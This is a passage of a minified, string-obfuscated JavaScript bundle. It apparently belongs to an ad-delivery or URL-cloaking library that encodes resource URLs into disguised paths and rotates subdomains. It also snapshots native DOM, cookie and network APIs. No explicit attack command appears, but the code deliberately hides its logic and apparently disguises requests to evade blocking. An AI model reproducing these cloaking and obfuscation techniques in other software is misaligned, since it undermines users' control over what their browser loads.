p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2074)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3401)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1787)](t,e);return a||(d[n(1169)](t,f),h[n(1169)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3163));const n=b(t);if(!a){const n=h[e(3401)](t);if(n)return n}const i=t[e(305)](2===n?l[e(2074)]:c[e(2074)]),s=o.A[e(1015)](i);return a||(h[e(1169)](t,s),d[e(1169)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2360));if(t[e(3184)](c))return 1;if(t[e(3184)](l)){if(t[e(2074)]<l[e(2074)]+4)throw new Error(e(1789)[e(3881)](t));const n=t[e(305)](l[e(2074)],l[e(2074)]+4);if((0,i.i7)(n))return 2;throw new Error(e(337)[e(3881)](t))}throw new Error(e(3284)[e(3881)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{EW:()=>N,GX:()=>C,Gy:()=>q,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3834),f=r(1748),m=r(975),p=r(1034),g=[h,f,m,p],w=(0,d.t)(a.A[r(2285)]);let b=function(t){const e=r;return t[e(3027)]=e(1770),t[e(3844)]=e(971),t[e(2601)]=e(3833),t[e(979)]=e(1898),t[e(1838)]="m",t[e(1868)]="n",t}({});function y(t){const e=r;return Array[e(1881)](t[e(2398)][e(3003)]())[e(243)]((t=>e(3905)!=t))[e(2074)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2074)];r++)n=n>>>8^v[255&(n^t[e(3539)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(2341)](".")[n(243)]((t=>""!==t))[n(1684)]()[n(484)]((t=>x(t+e)%1e3))[n(1161)]("/")}const k=r(1360),_=r(1880);function q(t){const e=r;return e(1768)===t[e(2285)]||e(1594)===t[e(2285)]}function M(t){const e=r;return e(954)===t[e(2285)]}function z(t){const e=r,{url:n,kind:o=b[e(3027)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(947)==typeof n&&n[e(3247)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1471)](n))return n;let v=T(n,s);if(e(2750)!==v[e(1257)]&&e(2273)!==v[e(1257)])return v[e(3494)];if(e(1712)===v[e(2520)])return v[e(3494)];if(e(3470)===v[e(2520)])return v[e(3494)];if(/^\/_game-files(?:\/|$)/[e(1471)](v[e(3894)])&&(e(2554)===v[e(2520)]||v[e(2520)][e(3384)](e(3578))||e(544)===v[e(2520)]||v[e(2520)][e(3384)](e(3453))))return v[e(3494)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?z({...t,url:n}):v[e(3494)]}let M=(0,u.Vq)(g);var E,U;(-1!==M||(0,u.az)(t[e(1626)],g))&&(M=null!==(E=null===(U=t[e(584)])||void 0===U?void 0:U[e(605)])&&void 0!==E?E:x(t[e(1626)][e(3030)]+v[e(2539)])%u.ch,g=(0,u.XV)(g,M));const C=-1===M?(0,u.aV)(g)+v[e(3894)]:(0,u.XV)(g,0)+v[e(3894)];v[e(2539)]===g&&e(3326)===v[e(3894)]&&(v=new URL(C));const W=-1===M?(0,u.aV)(g)+v[e(3894)]:(0,u.XV)(g,0)+v[e(3894)];v[e(2539)]===g&&e(2687)===v[e(3894)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(3894)]:(0,u.XV)(g,0)+v[e(3894)];v[e(2539)]===g&&e(3328)===v[e(3894)]&&(v=new URL(L)),o===b[e(3844)]&&v[e(3494)][e(3184)](e(2479))&&(v[e(1257)]=e(2273));const H=o[e(3771)](0);[e(1921),e(1809),e(3487),C,W,L][e(1495)]((t=>t===v[e(3494)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let j=v[e(415)];j[e(3184)]("?")&&(j=j[e(3452)](1)),j&&(v[e(415)]=encodeURIComponent(j)+"="+k),q(d)&&(t[e(584)]={...t[e(584)],configIndex:d[e(1109)]}),t[e(584)]&&v[e(2398)][e(1169)](_,JSON[e(666)](t[e(584)]));const I=v[e(1076)];let O;if(v[e(1076)]="","v9"===d[e(2285)]){const t=A(v[e(2520)],d[e(3030)]),n=i.A[e(1787)](v[e(3494)],null!=a?a:(0,c.x)());O=[g,h,d[e(3030)],t,H,n]}else if(e(1768)===d[e(2285)]){const t=A(v[e(2520)],d[e(3030)]),n=i.A[e(1787)](v[e(3494)],null!=a?a:(0,c.x)());O=[g,f,d[e(3030)],t,H,n]}else if(e(1594)===d[e(2285)]){const t=A(v[e(2520)],d[e(3030)]),n=i.A[e(1787)](v[e(3494)],null!=a?a:(0,c.x)());O=[g,m,d[e(3030)],t,H,n]}else{if(e(954)!==d[e(2285)])throw new Error(e(2379)[e(3881)](d));{const t=A(v[e(2520)],d[e(3030)]),n=i.A[e(1787)](v[e(3494)],null!=a?a:(0,c.x)());O=[g,p,d[e(3030)],t,H,n]}}return""[e(3881)](O[e(1161)]("/"))[e(3881)](function(t){const n=e;return function(t){const e=a2q;return e(2783)===t[e(3894)]||e(2880)===t[e(3894)]||e(2278)===t[e(3894)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1471)](t[e(3494)])||!(e(719)!==t[e(2520)]&&e(2854)!==t[e(2520)]&&e(3038)!==t[e(2520)]&&e(1129)!==t[e(2520)]&&e(465)!==t[e(2520)]||!t[e(3894)][e(3184)](e(640))&&!t[e(3894)][e(3184)](e(3904)))||e(1082)===t[e(2520)]&&e(2935)===t[e(3894)]||e(2946)===t[e(2520)]&&e(3542)===t[e(3894)]||e(2037)===t[e(2520)]&&e(907)===t[e(3894)]}(t)?n(2787)[n(3881)](l.A[n(3009)]()):function(t){const e=n;return e(2687)===t[e(3894)]||t[e(3894)][e(3184)](e(3085))}(t)?n(3308)[n(3881)](Math[n(1522)](w)):""}(v))+I}function E(t){const e=r;return b[e(3027)][e(3247)](t)?b[e(3027)]:b[e(3844)][e(3247)](t)?b[e(3844)]:b[e(2601)][e(3247)](t)?b[e(2601)]:b[e(979)][e(3247)](t)?b[e(979)]:b[e(1838)][e(3247)](t)?b[e(1838)]:b[e(1868)][e(3247)](t)?b[e(1868)]:null}function S(t){const e=r;if(!t)throw new Error(e(238));const n=(t=T(t))[e(3894)][e(2341)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2074)]<6)throw new Error(e(2127)[e(3881)](t));const r=W(n[n[e(2074)]-1]);a=r[e(3468)],c=r[e(584)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(2074)]-2])}else if(i===f){var l;if(n[e(2074)]<6)throw new Error(e(2127)[e(3881)](t));const r=W(n[n[e(2074)]-1]);a=r[e(3468)],s={version:e(1768),originalHostname:n[2],configIndex:0},null!==(l=r[e(584)])&&void 0!==l&&l[e(1109)]&&(s[e(1109)]=r[e(584)][e(1109)],delete r[e(584)][e(1109)]),c=r[e(584)],o=E(n[n[e(2074)]-2])}else if(i===m){var u;if(n[e(2074)]<6)throw new Error(e(2127)[e(3881)](t));const r=W(n[n[e(2074)]-1]);a=r[e(3468)],c=r[e(584)],s={version:e(1594),originalHostname:n[2],configIndex:0},null!==(u=r[e(584)])&&void 0!==u&&u[e(1109)]&&(s[e(1109)]=r[e(584)][e(1109)],delete r[e(584)][e(1109)]),c=r[e(584)],o=E(n[n[e(2074)]-2])}else{if(i!==p)throw new Error(e(3103)[e(3881)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3894)][n(2341)]("/",5),o=new URL(atob(r));if(n(2273)!==o[n(1257)])return;return o[n(1076)]=t[n(1076)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(954),originalHostname:r[e(2520)],isMainFrame:!0},originalUrl:r[e(3468)][e(3494)],kind:b[e(3844)]};if(n[e(2074)]<6)throw new Error(e(2127)[e(3881)](t));const i=W(n[n[e(2074)]-1]);a=i[e(3468)],c=i[e(584)],s={version:e(954),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(2074)]-2])}}if(!o)throw new Error(e(869)[e(3881)](t));if(y(t)){t[e(2398)][e(472)](e(3905));for(const[n,r]of Array[e(1881)](t[e(2398)][e(3865)]()))a[e(2398)][e(1169)](n,r)}const d=[];for(const[t,n]of a[e(2398)][e(3865)]())n===k?d[e(1987)](t):d[e(1987)](t+"="+n);return a[e(415)]=d[e(1161)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3494)]+t[e(1076)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(2979)]((t=>o[e(3894)][e(3184)]("/"[e(3881)](t,"/")))))return!1;const i=o[e(3894)][e(2341)]("/"),a=i[1];if(a===h){if(i[e(2074)]<6)return!1}else if(a===f){if(i[e(2074)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2074)]<6)return!1}const c=null===(n=i[i[e(2074)]-1])||void 0===n?void 0:n[e(305)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2945)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(947)==typeof t&&[n(3787),n(1006),n(384),n(2011),n(1175),n(3779),n(2572)][n(2979)]((e=>t[n(3184)](e)))?new URL(t):n(947)==typeof t&&U?new URL(t,e):n(947)!=typeof t||U?T(t[n(1364)]()):t[n(3184)](n(2628))||t[n(3184)](n(3136))?new URL(t):(N(e=e||o.A[n(3401)](window)[n(3058)][n(3401)][n(3168)](window[n(3852)]))&&(e=S(e)[n(3468)]),new URL(t,e))}function C(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(317)](n(3800),t)}}function W(t){const e=r,n=new URL(i.A[e(1015)](t)),o=n[e(2398)][e(3401)](_);let s;if(o){try{s=JSON[e(1296)](o)}catch(t){}n[e(2398)][e(472)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2q;let n=0;for(let r=0,o=t[e(2074)];r<o;r++)n=(n<<5)-n+t[e(3539)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>a});var o=n(7401);const i=r(2945)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3231)]||(s[t(3231)]=c(null)),s[t(3231)];{e||(e=window);const n=o.A[t(928)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2074)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(928)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3178),r(2002)),CSSStyleDeclaration_getPropertyValue:d(t,r(3178),r(3134)),CSSStyleDeclaration_setProperty:d(t,r(3178),r(2070)),CSSStyleSheet_insertRule:d(t,r(246),r(2830)),CSSStyleSheet_replaceSync:d(t,r(246),r(3769)),DocumentFragment_getElementById:d(t,r(2560),r(2546)),DocumentFragment_querySelector:d(t,r(2560),r(754)),DocumentFragment_querySelectorAll:d(t,r(2560),r(2324)),Document_cookie:u(t,r(3568),r(2758)),Document_createElement:d(t,r(3568),r(1869)),Document_getElementById:d(t,r(3568),r(2546)),document_getElementById:d(t,r(3852),r(2546)),Document_getElementsByTagName:d(t,r(3568),r(2743)),Document_querySelector:d(t,r(3568),r(754)),Document_querySelectorAll:d(t,r(3568),r(2324)),Document_getElementsByClassName:d(t,r(3568),r(1798)),Document_write:d(t,r(3568),r(3634)),Document_writeln:d(t,r(3568),r(2841)),Document_referrer:u(t,r(3568),r(2377)),Document_URL:u(t,r(3568),r(1010)),DOMParser_parseFromString:d(t,r(2805),r(3785)),Element_ariaLabel:u(t,r(1745),r(843)),Element_attributes:u(t,r(1745),r(636)),Element_classList:u(t,r(1745),r(507)),Element_className:u(t,r(1745),r(3009)),Element_closest:d(t,r(1745),r(1207)),Element_getAttribute:d(t,r(1745),r(2915)),Element_getBoundingClientRect:d(t,r(1745),r(2577)),Element_getElementsByClassName:d(t,r(1745),r(1798)),Element_hasAttribute:d(t,r(1745),r(1246)),Element_id:u(t,r(1745),"id"),Element_tagName:u(t,r(1745),r(3293)),Element_innerHTML:u(t,r(1745),r(241)),Element_outerHTML:u(t,r(1745),r(1941)),Element_insertAdjacentElement:d(t,r(1745),r(3507)),Element_insertAdjacentHTML:d(t,r(1745),r(3788)),Element_querySelector:d(t,r(1745),r(754)),Element_querySelectorAll:d(t,r(1745),r(2324)),Element_removeAttribute:d(t,r(1745),r(341)),Element_setAttribute:d(t,r(1745),r(3121)),Element_setAttributeNS:d(t,r(1745),r(3032)),Element_setHTMLUnsafe:d(t,r(1745),r(2228)),Element_matches:d(t,r(1745),r(1959)),Event_stopPropagation:d(t,r(603),r(3506)),Event_stopImmediatePropagation:d(t,r(603),r(2424)),EventTarget_addEventListener:d(t,r(2968),r(2489)),EventTarget_removeEventListener:d(t,r(2968),r(1011)),Function_toString:d(t,r(3005),r(1364)),History_replaceState:d(t,r(502),r(1389)),HTMLAnchorElement_attributionSrc:u(t,r(254),r(915)),HTMLAnchorElement_href:u(t,r(254),r(3494)),HTMLAnchorElement_protocol:u(t,r(254),r(1257)),HTMLAnchorElement_hostname:u(t,r(254),r(2520)),HTMLAnchorElement_port:u(t,r(254),r(383)),HTMLAnchorElement_pathname:u(t,r(254),r(3894)),HTMLAnchorElement_hash:u(t,r(254),r(1076)),HTMLAnchorElement_host:u(t,r(254),r(1441)),HTMLAnchorElement_origin:u(t,r(254),r(2539)),HTMLAnchorElement_ping:u(t,r(254),r(2509)),HTMLAnchorElement_search:u(t,r(254),r(415)),HTMLAnchorElement_target:u(t,r(254),r(2079)),HTMLElement_dataset:u(t,r(227),r(2635)),HTMLElement_innerText:u(t,r(227),r(2218)),HTMLElement_title:u(t,r(227),r(707)),HTMLElement_style:u(t,r(227),r(2066)),HTMLFormElement_action:u(t,r(425),r(2259)),HTMLFormElement_target:u(t,r(425),r(2079)),HTMLIFrameElement_contentDocument:u(t,r(2441),r(2696)),HTMLIFrameElement_contentWindow:u(t,r(2441),r(1106)),HTMLIFrameElement_name:u(t,r(2441),r(3248)),HTMLIFrameElement_src:u(t,r(2441),r(419)),HTMLIFrameElement_srcdoc:u(t,r(2441),r(3749)),HTMLImageElement_attributionSrc:u(t,r(3922),r(915)),HTMLImageElement_src:u(t,r(3922),r(419)),HTMLImageElement_srcset:u(t,r(3922),r(526)),HTMLLinkElement_as:u(t,r(292),"as"),HTMLLinkElement_href:u(t,r(292),r(3494)),HTMLLinkElement_rel:u(t,r(292),r(1215)),HTMLScriptElement_attributionSrc:u(t,r(3139),r(915)),HTMLScriptElement_src:u(t,r(3139),r(419)),HTMLSourceElement_src:u(t,r(3886),r(419)),HTMLSourceElement_srcset:u(t,r(3886),r(526)),HTMLVideoElement_src:u(t,r(3418),r(419)),HTMLVideoElement_poster:u(t,r(3418),r(2793)),HTMLMediaElement_src:u(t,r(2182),r(419)),HTMLMetaElement_content:u(t,r(609),r(3424)),HTMLMetaElement_httpEquiv:u(t,r(609),r(2171)),HTMLStyleElement_insertBefore:d(t,r(610),r(3434)),IntersectionObserverEntry_boundingClientRect:u(t,r(3489),r(1217)),IntersectionObserverEntry_intersectionRatio:u(t,r(3489),r(2639)),IntersectionObserverEntry_intersectionRect:u(t,r(3489),r(1433)),JSON_parse:d(t,r(537),r(1296)),JSON_stringify:d(t,r(537),r(666)),MessageEvent_data:u(t,r(3035),r(3869)),MessageEvent_origin:u(t,r(3035),r(2539)),MessageEvent_source:u(t,r(3035),r(2268)),Navigator_sendBeacon:d(t,r(2742),r(695)),Node_appendChild:d(t,r(2949),r(1714)),Node_insertBefore:d(t,r(2949),r(3434)),Node_textContent:u(t,r(2949),r(1548)),Node_baseURI:u(t,r(2949),r(3509)),PerformanceEntry_name:u(t,r(1569),r(3248)),PerformanceResourceTiming_transferSize:u(t,r(601),r(2739)),PerformanceResourceTiming_encodedBodySize:u(t,r(601),r(2433)),Range_createContextualFragment:d(t,r(3240),r(2626)),RegExp_test:d(t,r(2570),r(1471)),RegExp_exec:d(t,r(2570),r(1450)),Response_url:u(t,r(1128),r(2775)),SharedStorageWorklet_addModule:d(t,r(1444),r(1802)),String_matchAll:d(t,r(1908),r(250)),String_replace:d(t,r(1908),r(1362)),Window_decodeURIComponent:d(t,r(1287),r(2181)),Window_innerWidth:u(t,r(1287),r(3744)),Window_fetch:d(t,r(1287),r(691)),Window_fetchLater:d(t,r(1287),r(3455)),Window_frames:u(t,r(1287),r(1550)),Window_name:u(t,r(1287),r(3248)),Window_open:d(t,r(1287),r(1084)),Window_postMessage:d(t,r(1287),r(2901)),Window_requestAnimationFrame:d(t,r(1287),r(3637)),Window_requestIdleCallback:d(t,r(1287),r(3237)),Window_setImmediate:d(t,r(1287),r(567)),Window_setInterval:d(t,r(1287),r(2287)),Window_setTimeout:d(t,r(1287),r(3782)),Window_visualViewport:u(t,r(1287),r(602)),XMLHttpRequest_open:d(t,r(2953),r(1084)),XMLHttpRequest_send:d(t,r(2953),r(1683)),XMLHttpRequest_responseURL:u(t,r(2953),r(2875)),XMLHttpRequest_response:u(t,r(2953),r(1268)),XMLHttpRequest_responseText:u(t,r(2953),r(1721)),XMLHttpRequest_responseType:u(t,r(2953),r(470)),XMLHttpRequest_responseXML:u(t,r(2953),r(1666)),XMLHttpRequest_status:u(t,r(2953),r(496)),XMLHttpRequest_statusText:u(t,r(2953),r(3063)),FontFace:i?null:t[r(3445)],FontFace_prototype:l(t,r(3445)),Worker:i?null:t[r(1665)],Worker_prototype:l(t,r(1665))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2592)]:null===(s=t[e])||void 0===s?void 0:s[o(2592)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1146)](n.g[e][s(2592)],o);{var a;const n=s(1238)===e[s(2931)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2592)];return n?t[s(1514)][s(1146)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1238)===e[s(2931)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2592)][o]:s(1238)===e[s(2931)]()?t[o]:s(3852)===e?null===(a=t[s(3852)])||void 0===a?void 0:a[o]:s(537)===e?null===(c=t[s(537)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2592)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2291)](Math[r(2071)]()*t),elem:function(t){const e=r;return t[this[e(1875)](t[e(2074)])]},num:function(t,e){const n=r;return Math[n(2291)](Math[n(2071)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1204)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1987)](n(1286)[n(3771)](this[n(1204)](0,52)));return i[n(1161)]("")},className:function(){return this[r(3219)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2q;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2041)][n(3247)](e))return i=!1,i;if([n(409),n(2640),n(2575),n(1649),n(2195),n(1650),n(3050),n(1563),n(849),n(726),n(511),n(772),n(1562)][n(3247)](e))return i=!0,i;if(e[n(3384)](n(3496))||e[n(3384)](n(428))||e[n(3184)](n(639))||e[n(3184)](n(334))||n(2151)===e)return i=!1,i;const o=new URL(e);o[n(1441)]="0."[n(3881)](o[n(1441)]),o[n(3894)]=n(252);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1364)](),endpoint:o[n(2539)]});try{const t=await Promise[n(930)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(573),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2q;if(/https?:\/\/\d+\./i[e(1471)](t)){const n=new URL(t);n[e(1441)]=n[e(1441)][e(2341)](".")[e(305)](1)[e(1161)]("."),t=n[e(2539)]}return t}function l(t,e){const n=a2q;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1471)](t)?(r[n(1441)]=""[n(3881)](e,".")[n(3881)](r[n(1441)][n(2341)](".")[n(305)](1)[n(1161)](".")),t=r[n(2539)]):(r[n(1441)]=""[n(3881)](e,".")[n(3881)](r[n(1441)]),t=r[n(2539)]),t}function u(t){const e=a2q;if(/https?:\/\/\d+\./i[e(1471)](t)){const n=new URL(t);return Number[e(1909)](n[e(1441)][e(2341)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2q;try{return new Blob([t])[e(3348)]}catch{return e(2945)!=typeof TextEncoder?(new TextEncoder)[e(1787)](t)[e(2074)]:2*t[e(2074)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2q;if(arguments[t(2074)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3401)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1169)](o,s),n=l,0))},has:n=>e[t(1349)](n),delete(r){const o=t;if(!e[o(1349)](r))return!1;const s=e[o(3401)](r);return e[o(472)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1160)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2q;e.l=function(t,e,n){const s=a2q;var a=n||{},c=a[s(1787)]||i;if(s(3512)!=typeof c)throw new TypeError(s(1445));if(!o[s(1471)](t))throw new TypeError(s(3755));var l=c(e);if(l&&!o[s(1471)](l))throw new TypeError(s(1083));var u=t+"="+l;if(null!=a[s(2881)]){var d=a[s(2881)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(750));u+=s(3949)+Math[s(2291)](d)}if(a[s(2568)]){if(!o[s(1471)](a[s(2568)]))throw new TypeError(s(1756));u+=s(985)+a[s(2568)]}if(a[s(2702)]){if(!o[s(1471)](a[s(2702)]))throw new TypeError(s(704));u+=s(3093)+a[s(2702)]}if(a[s(1402)]){var h=a[s(1402)];if(!function(t){const e=s;return e(418)===r[e(2536)](t)||t instanceof Date}(h)||isNaN(h[s(3695)]()))throw new TypeError(s(1966));u+=s(2128)+h[s(2262)]()}if(a[s(2415)]&&(u+=s(3212)),a[s(902)]&&(u+=s(1758)),a[s(673)]&&(u+=s(3712)),a[s(1652)])switch(s(947)==typeof a[s(1652)]?a[s(1652)][s(2931)]():a[s(1652)]){case s(1066):u+=s(1476);break;case s(3681):u+=s(257);break;case s(346):u+=s(2920);break;default:throw new TypeError(s(439))}if(a[s(883)])switch(s(947)==typeof a[s(883)]?a[s(883)][s(2931)]():a[s(883)]){case!0:u+=s(2919);break;case s(320):u+=s(3352);break;case s(3793):u+=s(2919);break;case s(3835):u+=s(2961);break;default:throw new TypeError(s(653))}return u};var r=Object[n(2592)][n(1364)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2q;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2q;return e(947)==typeof t&&!!t[e(3859)]()}function o(t,e){const o=a2q;var i=t[o(2341)](";")[o(243)](r),s=function(t){const e=o;var n="",r="",i=t[e(2341)]("=");return i[e(2074)]>1?(n=i[e(1822)](),r=i[e(1161)]("=")):r=t,{name:n,value:r}}(i[o(1822)]()),a=s[o(3248)],c=s[o(1509)];e=e?Object[o(870)]({},n,e):n;try{c=e[o(591)]?decodeURIComponent(c):c}catch(t){console[o(1814)](o(3713)+c+o(837),t)}var l={name:a,value:c};return i[o(3647)]((function(t){const e=o;var n=t[e(2341)]("="),r=n[e(1822)]()[e(2068)]()[e(2931)](),i=n[e(1161)]("=");e(1402)===r?l[e(1402)]=new Date(i):e(1403)===r?l[e(2881)]=parseInt(i,10):e(902)===r?l[e(902)]=!0:e(2244)===r?l[e(2415)]=!0:e(778)===r?l[e(883)]=i:e(673)===r?l[e(673)]=!0:l[r]=i})),l}function i(t,e){const i=a2q;if(e=e?Object[i(870)]({},n,e):n,!t)return e[i(484)]?{}:[];if(t[i(3370)])if(i(3512)==typeof t[i(3370)][i(2587)])t=t[i(3370)][i(2587)]();else if(t[i(3370)][i(546)])t=t[i(3370)][i(546)];else{var s=t[i(3370)][Object[i(3003)](t[i(3370)])[i(1495)]((function(t){const e=i;return e(546)===t[e(2931)]()}))];s||!t[i(3370)][i(2758)]||e[i(3731)]||console[i(3019)](i(559)),t=s}return Array[i(3428)](t)||(t=[t]),e[i(484)]?t[i(243)](r)[i(1164)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3248)]]=s,t}),{}):t[i(243)](r)[i(484)]((function(t){return o(t,e)}))}t[e(3413)]=i,t[e(3413)][e(1296)]=i,t[e(3413)][e(864)]=o,t[e(3413)][e(2400)]=function(t){const n=e;if(Array[n(3428)](t))return t;if(n(947)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2074)]&&/\s/[e(1471)](t[e(3771)](l));)l+=1;return l<t[e(2074)]}for(;l<t[n(2074)];){for(r=l,a=!1;u();)if(","===(o=t[n(3771)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2074)]&&"="!==(o=t[n(3771)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2074)]&&"="===t[n(3771)](l)?(a=!0,l=s,c[n(1987)](t[n(3452)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2074)])&&c[n(1987)](t[n(3452)](r,t[n(2074)]))}return c}},7367:(t,e,n)=>{const r=a2q;var o=n(9155),i=Object[r(2592)][r(3227)],s=r(2945)!=typeof Map;function a(){const t=r;this[t(1930)]=[],this[t(2623)]=s?new Map:Object[t(613)](null)}a[r(1299)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2074)];i<s;i++)o[n(935)](t[i],e);return o},a[r(2592)][r(3348)]=function(){const t=r;return s?this[t(2623)][t(3348)]:Object[t(913)](this[t(2623)])[t(2074)]},a[r(2592)][r(935)]=function(t,e){const n=r;var a=s?t:o[n(3176)](t),c=s?this[n(1349)](t):i[n(2536)](this[n(2623)],a),l=this[n(1930)][n(2074)];c&&!e||this[n(1930)][n(1987)](t),c||(s?this[n(2623)][n(1169)](t,l):this[n(2623)][a]=l)},a[r(2592)][r(1349)]=function(t){const e=r;if(s)return this[e(2623)][e(1349)](t);var n=o[e(3176)](t);return i[e(2536)](this[e(2623)],n)},a[r(2592)][r(2055)]=function(t){const e=r;if(s){var n=this[e(2623)][e(3401)](t);if(n>=0)return n}else{var a=o[e(3176)](t);if(i[e(2536)](this[e(2623)],a))return this[e(2623)][a]}throw new Error('"'+t+e(1162))},a[r(2592)].at=function(t){const e=r;if(t>=0&&t<this[e(1930)][e(2074)])return this[e(1930)][t];throw new Error(e(1835)+t)},a[r(2592)][r(309)]=function(){const t=r;return this[t(1930)][t(305)]()},e.C=a},540:(t,e,n)=>{const r=a2q;var o=n(7476);e[r(1787)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1787)](n)}while(a>0);return s},e[r(1015)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2074)],d=0,h=0;do{if(e>=u)throw new Error(i(2404));if(-1===(a=o[i(1015)](t[i(3539)](e++))))throw new Error(i(1004)+t[i(3771)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1509)]=(l=(c=d)>>1,1&~c?l:-l),n[i(966)]=e}},7476:(t,e)=>{const n=a2q;var r=n(1989)[n(2341)]("");e[n(1787)]=function(t){const e=n;if(0<=t&&t<r[e(2074)])return r[t];throw new TypeError(e(2528)+t)},e[n(1015)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2q;var o=n(9155);function i(){const t=a2q;this[t(1930)]=[],this[t(2046)]=!0,this[t(3762)]={generatedLine:-1,generatedColumn:0}}i[r(2592)][r(307)]=function(t,e){const n=r;this[n(1930)][n(3647)](t,e)},i[r(2592)][r(935)]=function(t){const e=r;var 